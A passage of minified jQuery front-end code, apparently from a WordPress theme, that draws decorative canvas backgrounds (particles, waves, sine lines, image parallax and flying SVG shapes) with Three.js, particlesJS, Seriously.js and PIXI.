d=x();if("motion"===a(this).data("type"))var e=a(this).find(".fx-motion").prepend('<canvas id="'+d+'"></canvas>');else if("shapes"===a(this).data("type"))var e=a('<div class="row-canvas"><canvas id="'+d+'"></canvas></div>');else var e=a('<div class="row-canvas" id="'+d+'"></div>');if(a(this).append(e),!c)if(Detector.webgl||"particles"!==a(this).data("type")&&"motion"!==a(this).data("type"))if("waves"===a(this).data("type"))B.can.initCircles(d,e,a(this),b);else if("spiderweb"===a(this).data("type"))B.can.initGeometry(d,e,a(this),b);else if("particles"===a(this).data("type"))B.can.initParticles(d,e,a(this),b);else if("sine_waves"===a(this).data("type"))B.can.initSineWaves(d,e,a(this),b);else if("motion"===a(this).data("type")){B.can.initMotion(d,e,a(this),b);var f=t(function(){a('.vc_row.rdy-canvas-effect[data-type="motion"]').length&&this.webGLTrue&&a('.vc_row.rdy-canvas-effect[data-type="motion"]').each(function(){s(a(this))})},50);window.addEventListener("resize",f)}else"shapes"===a(this).data("type")&&B.can.initFlyingShapes(d,e,a(this),b);else a(this).data("fx-image")&&e.css("background-image","url("+a(this).data("fx-image")+")")})},initSineWaves:function(b,c,d,e){var f=d.data("fx-preset")?d.data("fx-preset"):"",g=d.data("fx-color1")?d.data("fx-color1"):"",h=d.data("fx-color2")?d.data("fx-color2"):"",i=d.data("fx-color3")?d.data("fx-color3"):"";c.append("<canvas></canvas>"),container=document.getElementById(b);var j=[{timeModifier:3,lineWidth:1,amplitude:-25,wavelength:125},{timeModifier:2,lineWidth:.72,amplitude:-15,wavelength:75},{timeModifier:1,lineWidth:.51,amplitude:-20,wavelength:70},{timeModifier:.5,lineWidth:.51,amplitude:-170,wavelength:200},{timeModifier:.25,lineWidth:.52,amplitude:-100,wavelength:200}];"preset2"==f?j=[{timeModifier:3,lineWidth:3,amplitude:-25,wavelength:125},{timeModifier:2,lineWidth:1.72,amplitude:-15,wavelength:75},{timeModifier:1,lineWidth:2.51,amplitude:-20,wavelength:70},{timeModifier:.5,lineWidth:1.51,amplitude:-170,wavelength:200},{timeModifier:.25,lineWidth:3.52,amplitude:-100,wavelength:200}]:"preset3"==f&&(j=[{timeModifier:1.6,lineWidth:10,amplitude:-60,wavelength:200,segmentLength:10}]);var j=new SineWaves({el:a("canvas",container).get(0),speed:3,width:function(){return a(container).width()},height:function(){return a(container).height()},ease:"SineInOut",wavesWidth:"106%",waves:j,resizeEvent:function(){var a="";g&&(h||i)?(a=this.ctx.createLinearGradient(0,0,this.width,0),g&&a.addColorStop(0,g),h&&i?(a.addColorStop(.5,h),a.addColorStop(1,i)):h?a.addColorStop(1,h):i&&a.addColorStop(1,i)):a=g?g:h?h:i?i:"";for(var b=-1,c=this.waves.length;++b<c;)this.waves[b].strokeStyle=a;b=void 0,c=void 0,a=void 0}})},initParticles:function(b,c,d,e){function f(){materials=[],positions=[],oddTick=!1,q=new THREE.PerspectiveCamera(z,A,B,C),q.position.z=F,r=new THREE.Scene,r.fog=new THREE.FogExp2(n,G),geometry=new THREE.Geometry;for(var a=(new THREE.TextureLoader).load(levelup_js_vars.themePath+"/assets/images/particle.png"),b=0;b<J;b++){var c=new THREE.Vector3;c.x=2200*Math.random()-1100,c.y=2200*Math.random()-1100,c.z=2200*Math.random()-1100,geometry.vertices.push(c)}for(parameters=[[1]],l&&(parameters=[[5],[4],[3],[2],[1]]),b=0;b<parameters.length;b++)color=m,materials[b]=new THREE.PointsMaterial({color:m,size:K,map:a,blending:THREE.AdditiveBlending,depthTest:!1,transparent:!0}),particles=new THREE.Points(geometry,materials[b]),particles.rotation.x=3*Math.random(),particles.rotation.y=3*Math.random(),particles.rotation.z=3*Math.random(),r.add(particles);s=new THREE.WebGLRenderer({alpha:!0}),s.setPixelRatio(window.devicePixelRatio),s.setSize(x,y),p.appendChild(s.domElement),rdyGlobals.isMobile&&window.addEventListener("deviceorientation",function(a){var b=a.gamma,c=a.beta;0==window.orientation?(t=30*b,u=30*(c-30)):90==window.orientation?(t=30*-c,u=30*(-b-30)):-90==window.orientation&&(t=30*c,u=30*(b-30))}),o||document.addEventListener("mousemove",h,!1),window.addEventListener("resize",g,!1)}function g(){p=document.getElementById(b);var c=a(p).width(),d=a(p).height();v=window.innerWidth/2,w=window.innerHeight/2,sceneHalfX=c/2,sceneHalfY=d/2,q.aspect=c/d,q.updateProjectionMatrix(),s.setSize(c,d)}function h(a){t=a.clientX-window.innerWidth/2,u=a.clientY-window.innerHeight/2}function j(){requestAnimationFrame(j),k()}function k(){5e-5*Date.now();if(q.position.x+=.05*(t-q.position.x),q.position.y+=.05*(-u-q.position.y),q.lookAt(r.position),l)for(i=0;i<r.children.length;i++){var a=r.children[i];a instanceof THREE.Points&&(a.rotation.y+=.001);
}s.render(r,q)}var l=!!d.data("fx-auto"),m=d.data("fx-color")?d.data("fx-color"):"#ffffff",n=d.data("fx-fog-color")?d.data("fx-fog-color"):"#ffffff",o=!1;p=document.getElementById(b);var p,q,r,s,t=0,u=0,v=window.innerWidth/2,w=window.innerHeight/2,x=a(p).width(),y=a(p).height(),z=45,A=x/y,B=1,C=3e3,D=l?1600:5e3,E=3e3,F=1300,G=8e-4,H=12,I=14,J=rdyGlobals.isMobile?E:D,K=rdyGlobals.isMobile?I:H;f(),j()},initCircles:function(b,c,d,e){function f(){container=document.getElementById(b);var c=a(container).width(),d=a(container).height();w=window.innerWidth/2,x=window.innerHeight/2,y=c/2,z=d/2,j.aspect=c/d,j.updateProjectionMatrix(),l.setSize(c,d)}function g(){i||(j.position.x+=.05*(u-j.position.x),j.position.y+=.05*(-v-j.position.y),j.lookAt(k.position));for(var a=0,b=0;b<r;b++)for(var c=0;c<s;c++)n=m[a++],n.position.y=50*Math.sin(.3*(b+t))+50*Math.sin(.5*(c+t)),n.scale.x=n.scale.y=4*(Math.sin(.3*(b+t))+1)+4*(Math.sin(.5*(c+t))+1);l.render(k,j),t+=.1}var h=d.data("fx-color")?d.data("fx-color"):"#ffffff",i=!!d.data("fx-mm-disable");container=document.getElementById(b);var j,k,l,m,n,o=a(container).width(),p=a(container).height(),q=120,r=50,s=50,t=0,u=0,v=0,w=window.innerWidth/2,x=window.innerHeight/2,y=o/2,z=p/2;j=new THREE.PerspectiveCamera(55,o/p,1,1e4),j.position.z=1e3,k=new THREE.Scene,m=new Array;for(var A=2*Math.PI,B=new THREE.SpriteCanvasMaterial({color:h,program:function(a){a.beginPath(),a.arc(0,0,.4,0,A,!0),a.fill()}}),C=0,D=0;D<r;D++)for(var E=0;E<s;E++)n=m[C++]=new THREE.Sprite(B),n.position.x=D*q-r*q/2,n.position.z=E*q-s*q/2,k.add(n);l=new THREE.CanvasRenderer({alpha:!0}),l.setPixelRatio(window.devicePixelRatio),l.setSize(o,p),container.appendChild(l.domElement),rdyGlobals.isMobile&&window.addEventListener("deviceorientation",function(a){var b=a.gamma,c=a.beta;0==window.orientation?(u=30*b,v=10*c-2*x):90==window.orientation?(u=30*-c,v=10*-b-2*x):-90==window.orientation&&(u=30*c,v=10*b-2*x)}),onDocumentMouseMoveWave=function(a){u=a.clientX-w,v=a.clientY-2.5*x},i||document.addEventListener("mousemove",onDocumentMouseMoveWave,!1),window.addEventListener("resize",f,!1),animate=function(){canvasAnim=requestAnimationFrame(animate),g()},animate(),i&&(j.position.x=-400,j.position.y=800,j.lookAt(k.position))},initGeometry:function(a,b,c,d){var e=c.data("fx-color")?c.data("fx-color"):"#ffffff",f=!!c.data("fx-mm-disable");particlesJS(a,{particles:{number:{value:75,density:{enable:!0,value_area:800}},color:{value:e},shape:{type:"circle",stroke:{width:0,color:"#000000"},polygon:{nb_sides:5}},opacity:{value:.3,random:!1,anim:{enable:!1,speed:1,opacity_min:.1,sync:!1}},size:{value:3,random:!0,anim:{enable:!1,speed:40,size_min:.1,sync:!1}},line_linked:{enable:!0,distance:150,color:e,opacity:.3,width:1},move:{enable:!0,speed:3,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:600,rotateY:1200}}},interactivity:{detect_on:"row",events:{onhover:{enable:!f,mode:"grab"},onclick:{enable:!1,mode:"push"},resize:!0},modes:{grab:{distance:200,line_linked:{opacity:.5}},bubble:{distance:400,size:40,duration:2,opacity:8,speed:3},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0})},initMotion:function(b,c,d,e){function f(){z.postMessage({cmd:"stop"}),A.postMessage({cmd:"stop"}),B.postMessage({cmd:"stop"}),C.postMessage({cmd:"stop"})}if("motion"==d.data("type")){img=d.find(".fx-motion img")[0];var g=new Image;g.src=img.src,$this=this;var h,i,j,k,l,m,n,o,p,q,r,t,u,v,w,x,y,h,i,z=new Worker(levelup_js_vars.themePath+"/assets/js/fx/worker_layer2X.js"),A=new Worker(levelup_js_vars.themePath+"/assets/js/fx/worker_layer2Y.js"),B=new Worker(levelup_js_vars.themePath+"/assets/js/fx/worker_layer1X.js"),C=new Worker(levelup_js_vars.themePath+"/assets/js/fx/worker_layer1Y.js");if(h=document.getElementById(b),j=new Seriously,k=j.source(g),x=j.target(h),g.onload=function(){if(y=!0,i=img.width/img.height,d.data("imgRatio",i),s(d),d.find(".fx-motion").addClass("loaded"),x.width=k.width,x.height=k.height,l=j.effect("layers",6),l.source0=k,"purple"==d.data("fx-preset"))m=j.effect("edge"),n=j.effect("blend"),m.source=k,n.bottom=l.source0,n.top=m,n.opacity="0.15",n.mode="overlay",l.source1=n,o=j.effect("linear-transfer"),p=j.transform("2d"),q=j.effect("blend"),o.source=k,o.intercept=[0,.45,.1,0],p.source=o,p.scale(1.4),p.translate(0,-30),q.bottom=l.source1,q.top=p,q.opacity="0.7",q.mode="normal",l.source2=q,r=j.effect("linear-transfer"),t=j.transform("2d"),u=j.effect("blend"),r.source=k,r.intercept=[.5,-.1,.7,0],t.source=r,t.scale(1.125),t.translate(-20,20),u.bottom=l.source2,u.top=t,u.opacity="0.5",u.mode="normal",l.source3=u,v=j.effect("blend"),v.bottom=l.source3,v.top=r,v.opacity="0.5",v.mode="hardlight",l.source4=v,w=j.effect("blend"),w.bottom=l.source4,w.top=m,w.opacity="0.1",w.mode="overlay",l.source5=w,x.source=l,j.go();else if("cooling_80"==d.data("fx-preset")){var a=j.effect("tone");a.source=k,a.light=[.7,1,1.9,1],a.dark=[0,.082,.2,1],a.toned=.6,a.desat=0}else if("orange"==d.data("fx-preset")){var a=j.effect("tone");a.source=k,a.light=[1.3,.85,.45,1],a.dark=[.15,.08,.02,1],a.toned=.6,a.desat=0}else if("green"==d.data("fx-preset")){var a=j.effect("tone");a.source=k,a.light=[.7,1.1,.5,1],a.dark=[.01,.18,.01,1],a.toned=.6,a.desat=0}else if("red"==d.data("fx-preset")){var a=j.effect("tone");a.source=k,a.light=[1.6,.85,.95,1],a.dark=[.18,.01,.01,1],a.toned=.6,a.desat=0}else if("deep_blue"==d.data("fx-preset")){var a=j.effect("tone");a.source=k,a.light=[.8,.98,1.65,1],a.dark=[.04,.05,.09,1],a.toned=.6,a.desat=0}else if("underwatter"==d.data("fx-preset")){var a=j.effect("tone");a.source=k,a.light=[.75,1.1,1.05,1],a.dark=[.02,.06,.05,1],a.toned=.6,a.desat=0}else if("grayscale"==d.data("fx-preset")){var a=j.effect("hue-saturation");a.source=k,a.saturation=-1}else if("original"==d.data("fx-preset"))var a=k;"purple"!=d.data("fx-preset")&&(l.source1=a,p=j.transform("2d"),n=j.effect("blend"),p.source=a,p.scale(1.1),p.translate(-40,0),n.bottom=l.source1,n.top=p,n.opacity="0.14",n.mode="normal",l.source2=n,t=j.transform("2d"),q=j.effect("blend"),t.source=a,t.scale(1.2),t.translate(20,10),q.bottom=l.source2,q.top=t,q.opacity="0.1",q.mode="normal",l.source3=q,x.source=l,j.go())},!rdyGlobals.isMobile&&$this.webGLTrue){var D,E,F,G;d.mousemove(function(a){if(y){var b=a.clientX,c=a.clientY,d=img.width/2,e=img.height/2;D=-15*(b/d-1)-20,E=15*(c/e-1)+20,F=40*(b/d-1),G=-40*(c/e-1)-30,z.postMessage({cmd:"stop"}),A.postMessage({cmd:"stop"}),B.postMessage({cmd:"stop"}),C.postMessage({cmd:"stop"}),p.translate(F,G),t.translate(D,E)}}),a(h).mouseout(function(a){z.postMessage({cmd:"start",value:D}),A.postMessage({cmd:"start",value:E}),B.postMessage({cmd:"start",value:F}),C.postMessage({cmd:"start",value:G})})}else rdyGlobals.isMobile&&window.DeviceOrientationEvent&&this.webGLTrue&&(f(),window.addEventListener("deviceorientation",function(a){var b=a.gamma,c=a.beta;0==window.orientation?(p.translate(1.5*b,1.5*c),t.translate(.75*b,.75*c)):90==window.orientation?(p.translate(1.6*c,-1.6*b),t.translate(.8*c,b*-.8)):-90==window.orientation&&(p.translate(-1.6*c,1.6*b),t.translate(c*-.8,.8*b))})),window.addEventListener("orientationchange",function(){s(d)},!1)}},initFlyingShapes:function(b,c,d,e){"use strict";function f(a){for(var b,c,d=a.length;d;b=Math.floor(Math.random()*d),c=a[--d],a[d]=a[b],a[b]=c);return a}var g=function(){var a,b=navigator.userAgent,c=b.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(c[1])?(a=/\brv[ :]+(\d+)/g.exec(b)||[],"IE "+(a[1]||"")):"Chrome"===c[1]&&(a=b.match(/\b(OPR|Edge)\/(\d+)/),null!=a)?a.slice(1).join(" ").replace("OPR","Opera"):(c=c[2]?[c[1],c[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=b.match(/version\/(\d+)/i))&&c.splice(1,1,a[1]),c)};window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),window.cancelAnimationFrame=function(){return window.cancelAnimationFrame||window.mozCancelAnimationFrame}();var h=function(a,b){var c=null,d=a;!function(){var a=b||this,e=arguments,f=Date.now();(!c||f-c>=d)&&(c=f,b.apply(a,e))}()},i=function(b,c,d,e,i,j){this.canvasId=b,this.canvas=document.getElementById(this.canvasId),this.context=this.canvas.getContext("2d"),this.container=a(this.canvas).parent(),this.contHeight=this.container.height(),this.startPosY=this.contHeight+100,this.client=g()[0].toLowerCase(),this.endPosY=-100,this.shapeColor=c?c:"",this.preset=d?d:"",this.size=e?e:"",this.speed=i?i:"",this.isSupportSVG="chrome"==this.client||"safari"==this.client;var k=this;this.shapes=[],this.maxShapes=15,this.growSpeed=10,this.maxwidth=0,this.maxheight=0,this.shapeDataPresets={preset1:["rectangle","rectangle2","triangle","triangle2","arc","circle","circle2","cross","line","polygon","zigzag","tilda","arc","design1","design2","design3","design4","design5","design6","design7"],preset2:["rectangle","rectangle2","triangle","triangle2","arc","circle","circle2","cross","line","polygon","zigzag","tilda","arc","ball","bottle","bug","gift","heard","horse"],preset3:["rectangle","rectangle2","triangle","triangle2","arc","circle","circle2","cross","line","polygon","zigzag","tilda","arc","camera","game","headphones","projector","watch","webcamera"]},this.svgImages={cross:{svg:"cross.svg",obj:new Image},line:{svg:"line.svg",obj:new Image},polygon:{svg:"polygon.svg",obj:new Image},zigzag:{svg:"zig-zag.svg",obj:new Image},tilda:{svg:"tilda.svg",obj:new Image},design1:{svg:"design/design01.svg",obj:new Image},design2:{svg:"design/design02.svg",obj:new Image},design3:{svg:"design/design03.svg",obj:new Image},design4:{svg:"design/design04.svg",obj:new Image},design5:{svg:"design/design05.svg",obj:new Image},design6:{svg:"design/design06.svg",obj:new Image},design7:{svg:"design/design07.svg",obj:new Image},ball:{svg:"kids/ball.svg",obj:new Image},bottle:{svg:"kids/bottle.svg",obj:new Image},bug:{svg:"kids/bug.svg",obj:new Image},gift:{svg:"kids/gift.svg",obj:new Image},heard:{svg:"kids/heard.svg",obj:new Image},horse:{svg:"kids/horse.svg",obj:new Image},camera:{svg:"fun/camera.svg",obj:new Image},game:{svg:"fun/game.svg",obj:new Image},headphones:{svg:"fun/headphones.svg",obj:new Image},projector:{svg:"fun/projector.svg",obj:new Image},watch:{svg:"fun/watch.svg",obj:new Image},webcamera:{svg:"fun/webcamera.svg",obj:new Image}},this.order=[],this.type=j?j:"",a.each(this.svgImages,function(b,c){"chrome"==k.client||"safari"==k.client?c.svg&&a.get(levelup_js_vars.themePath+"/assets/images/shapes/"+c.svg,function(a){var d=(new XMLSerializer).serializeToString(a);c.obj.src="data:image/svg+xml;charset=utf-8,"+d,c.obj=k.changeSVGColor(c.obj,b)}):c.img&&(c.obj.src=levelup_js_vars.themePath+"/assets/images/shapes/"+c.img)});for(var l=0;this.maxShapes>l;l++)this.order.push(l);this.order=f(this.order),a(window).on("resize",function(){h(50,function(){k.respondCanvas()})}),this.random=new PIXI.RandomDataGenerator,this.addNewShape(),this.respondCanvas(),this.animate(!1)};i.prototype={init:function(){},reset:function(){this.shapes=[],this.addNewShape(),this.animate(!0)},changeSVGColor:function(b,c){if(""!==b.src){var d=a(b.src.toString().replace("data:image/svg+xml;charset=utf-8,","")),e=d.find("path"),f=d.find("rect");"polygon"==c?e.attr("stroke",this.tweenColor(1,1)):(e.attr("fill",this.tweenColor(1,1)),f.attr("fill",this.tweenColor(1,1)));var g=new Image;g.src="data:image/svg+xml;charset=utf-8,"+d.prop("outerHTML"),b=g}return b},respondCanvas:function(){var b=this;a(this.canvas).attr("width",b.container.width()),a(this.canvas).attr("height",b.container.height()),this.container=a(this.canvas).parent(),this.contHeight=this.container.height(),this.startPosY=this.contHeight+100},roundNum:function(a){return a=a>1?1:a,a=0>a?0:a,a.toFixed(2)},tweenColor:function(a,b){if(this.shapeColor)return this.shapeColor;var c,d,e;a=Math.abs(a-1),c=165,d=122,e=235;var f="rgba("+c+","+d+","+e+",1)";return 1==b&&(f=this.rgbToHex(c,d,e)),f},componentToHex:function(a){var b=a.toString(16);return 1==b.length?"0"+b:b},rgbToHex:function(a,b,c){return"#"+this.componentToHex(a)+this.componentToHex(b)+this.componentToHex(c)},drawSVGObj:function(a,b,c,d){c.translate(a.x-a.maxwidth/2*a.scale,a.y-a.maxheight/2*a.scale),c.translate(a.maxwidth/2*a.scale,a.maxheight/2*a.scale),c.rotate(d/3.14),c.drawImage(b,-a.maxwidth/2*a.scale,-a.maxheight/2*a.scale,a.maxwidth*a.scale,a.maxheight*a.scale),a.scale<a.maxscale&&(a.scale+=a.growth),a.scale>a.maxscale&&(a.scale=a.maxscale),c.setTransform(1,0,0,1,0,0)},drawTriangle:function(a,b,c){var d=a.width*Math.sqrt(3)/2;b.translate(a.x-a.width/2,a.y),b.translate(a.width/2,d/2),b.rotate(c/3.14),b.beginPath(),b.moveTo(-a.width/2,-d/2),b.lineTo(a.width/2,-d/2),b.lineTo(0,d/2),b.lineTo(-a.width/2,-d/2),b.closePath();var e=(a.y/this.contHeight/12+.02,a.y/this.contHeight);b.lineWidth=a.borderWidth,b.strokeStyle=this.tweenColor(e),b.stroke(),b.setTransform(1,0,0,1,0,0);var f=a;f.height<f.maxheight&&(f.height+=f.growth),f.width<f.maxwidth&&(f.width+=f.growth),f.height>f.maxheight&&(f.height=f.maxheight),f.width>f.maxwidth&&(f.width=f.maxheight)},drawRectangle:function(a,b,c){b.translate(a.x-a.width/2,a.y),b.translate(a.width/2,a.height/2),b.rotate(c/3.14),b.beginPath(),b.rect(-a.width/2,-a.height/2,a.width,a.height),b.lineWidth=a.borderWidth;var d=(a.y/this.contHeight/12+.02,a.y/this.contHeight);b.strokeStyle=this.tweenColor(d),b.stroke(),b.setTransform(1,0,0,1,0,0);var e=a;e.height<e.maxheight&&(e.height+=e.growth),e.width<e.maxwidth&&(e.width+=e.growth),e.height>e.maxheight&&(e.height=e.maxheight),e.width>e.maxwidth&&(e.width=e.maxheight)},canvasAnim:function(a,b,c){var d=a.width*Math.sqrt(3)/2;b.translate(a.x-a.width/2,a.y),b.translate(a.width/2,d/2),b.rotate(c/3.14),b.beginPath(),b.moveTo(-a.width/2,-d/2),b.lineTo(a.width/2,-d/2),b.lineTo(0,d/2),b.lineTo(-a.width/2,-d/2),b.closePath(),a.y/this.contHeight/12+.02,b.lineWidth=a.borderWidth;var e=a.y/this.contHeight;b.strokeStyle=this.tweenColor(e),b.stroke(),b.setTransform(1,0,0,1,0,0);var f=a;f.height<f.maxheight&&(f.height+=f.growth),f.width<f.maxwidth&&(f.width+=f.growth),f.height>f.maxheight&&(f.height=f.maxheight),f.width>f.maxwidth&&(f.width=f.maxheight)},drawArc:function(a,b,c){var d=a.width/2,e=0,f=.8*Math.PI,g=!1;b.translate(a.x-a.width/2,a.y),b.translate(a.width/3,a.width/4),b.rotate(c/3.14),b.beginPath(),b.arc(-a.width/3,-a.width/4,d,e,f,g),a.y/this.contHeight/12+.02,b.lineWidth=a.borderWidth;var h=a.y/this.contHeight;b.strokeStyle=this.tweenColor(h),b.stroke(),b.setTransform(1,0,0,1,0,0);var i=a;i.height<i.maxheight&&(i.height+=i.growth),i.width<i.maxwidth&&(i.width+=i.growth),i.height>i.maxheight&&(i.height=i.maxheight),i.width>i.maxwidth&&(i.width=i.maxheight)},drawCircle:function(a,b){var c=a.width,d=0,e=Math.PI+3*Math.PI/2,f=!1;b.beginPath(),b.arc(a.x-a.width/2,a.y,c,d,e,f),a.y/this.contHeight/12+.02,b.lineWidth=a.borderWidth;var g=this.roundNum(a.y/this.contHeight);b.strokeStyle=this.tweenColor(g),b.stroke();var h=a;h.height<h.maxheight&&(h.height+=h.growth),h.width<h.maxwidth&&(h.width+=h.growth),h.height>h.maxheight&&(h.height=h.maxheight),h.width>h.maxwidth&&(h.width=h.maxheight)},animate:function(a){var b=this;this.context.clearRect(0,0,this.canvas.width,this.canvas.height);for(var c=0;this.shapes.length>c;c++){var d=this.shapes[c];if("type2"==this.type){var e=new B.PIXI.Point(d.x,d.y),f=new B.PIXI.Point(d.spawn.x,d.spawn.y),g=B.PIXI.Point.subtract(e,f),h=.1,i=50;1===d.direction.x?g.x>i?d.direction.x=0:d.x=d.x+b.random.realInRange(0,h):g.x<-i?d.direction.x=1:d.x=d.x-b.random.realInRange(0,h),1===d.direction.y?g.y>i?d.direction.y=0:d.y=d.y+b.random.realInRange(0,h):g.y<-i?d.direction.y=1:d.y=d.y-b.random.realInRange(0,h),this.shapes[c].y>this.endPosY?this.shapes[c].rotation=this.shapes[c].rotation+this.shapes[c].rotationSpeed*this.shapes[c].rotationDirection:this.shapes[c].rotation=Math.random()}else this.shapes[c].y>this.endPosY?(this.shapes[c].y=this.shapes[c].y-this.shapes[c].travelSpeed,this.shapes[c].rotation=this.shapes[c].rotation+this.shapes[c].rotationSpeed*this.shapes[c].rotationDirection):(this.shapes[c].y=this.startPosY,this.shapes[c].x=Math.floor(Math.random()*this.container.width()),this.shapes[c].rotation=Math.random());"rectangle"==this.shapes[c].shape?this.drawRectangle(this.shapes[c],this.context,this.shapes[c].rotation):"rectangle2"==this.shapes[c].shape?this.drawRectangle(this.shapes[c],this.context,this.shapes[c].rotation):"triangle"==this.shapes[c].shape?this.drawTriangle(this.shapes[c],this.context,this.shapes[c].rotation):"triangle2"==this.shapes[c].shape?this.drawTriangle(this.shapes[c],this.context,this.shapes[c].rotation):"arc"==this.shapes[c].shape?this.drawArc(this.shapes[c],this.context,this.shapes[c].rotation):"circle"==this.shapes[c].shape?this.drawCircle(this.shapes[c],this.context,this.shapes[c].rotation):"circle2"==this.shapes[c].shape?this.drawCircle(this.shapes[c],this.context,this.shapes[c].rotation):this.isSupportSVG?"undefined"!=typeof b.svgImages[this.shapes[c].shape]&&this.drawSVGObj(this.shapes[c],b.svgImages[this.shapes[c].shape].obj,this.context,this.shapes[c].rotation):"undefined"!=typeof b.svgImages[this.shapes[c].shape].obj.naturalWidth&&b.svgImages[this.shapes[c].shape].obj.naturalWidth>0&&this.drawSVGObj(this.shapes[c],b.svgImages[this.shapes[c].shape].obj,this.context,this.shapes[c].rotation)}this.shapes.length<this.maxShapes&&this.addNewShape(),a||requestAnimFrame(function(){b.animate()})},addNewShape:function(){var a,b=this.shapes.length,c="",d=0,e=0,f=14,g=1,h=this.container.height()/this.maxShapes,i=this.container.width()/this.maxShapes;this.preset&&"undefined"!=typeof this.shapeDataPresets[this.preset]?(a=Math.floor(Math.random()*this.shapeDataPresets[this.preset].length),c=this.shapeDataPresets[this.preset][a]):(a=Math.floor(Math.random()*this.shapeDataPresets.preset1.length),c=this.shapeDataPresets.preset1[a]);var j=50,k=40;"large"==this.size&&(j=70,k=40);var l=20,m=20;"large"==this.size&&(l=30,m=30),"rectangle"==c?(d=m*Math.random()+l,e=d,f=3):"rectangle2"==c?(d=m*Math.random()+l,e=d):"triangle"==c?(d=m*Math.random()+l,e=d):"triangle2"==c?(d=m*Math.random()+l,e=d,f=3):"arc"==c?(d=m*Math.random()+l,e=d):"circle"==c?(d=m*Math.random()+l,e=d,f=18):"circle2"==c?(d=m*Math.random()+l,e=d,f=3):"cross"==c?(d=10*Math.random()+24,e=d,f=18):"line"==c?(d=10*Math.random()+30,e=.75*d,f=18):"polygon"==c?(d=38*Math.random()+60,e=.94898*d,f=18):"tilda"==c?(d=10*Math.random()+23,e=.3939393939393939*d,f=18):"zigzag"==c?(d=20*Math.random()+43,e=.619*d,f=18):"design3"==c?(d=20*Math.random()+35,e=d,f=18):"design5"==c?(d=20*Math.random()+50,e=d,f=18):"design6"==c?(d=20*Math.random()+40,e=d,f=18):["design1","design2","design3","design4","design5","design6","design7","ball","bottle","bug","gift","heard","horse","camera","game","headphones","projector","watch","webcamera"].indexOf(c)>=0&&(d=k*Math.random()+j,e=d,f=18);var n;n="fast"==this.speed?Math.random()/1+.1:Math.random()/5+.1;var o=b*i+50,p=this.order[b]*h+50,c={x:o,y:p,shape:c,rotation:10*Math.random()+1,width:0,height:0,scale:0,maxscale:g,maxwidth:d,maxheight:e,borderWidth:f,growth:Math.random()*this.growSpeed,rotationSpeed:Math.random()/80+.01,rotationDirection:1-2*Math.floor(Math.random()),travelSpeed:n,particle:"",direction:{x:Math.round(Math.random()),y:Math.round(Math.random())},spawn:{x:o,y:p}};this.shapes.push(c)}};new i(b,d.data("fx-color"),d.data("fx-preset"),d.data("fx-shape-size"),d.data("fx-shape-speed"),d.data("fx-shape-type"));if(d.data("lb-opacity")){var j=d.data("lb-opacity")?d.data("lb-opacity"):".5";a("canvas",c).css("opacity",j)}}}}(jQuery);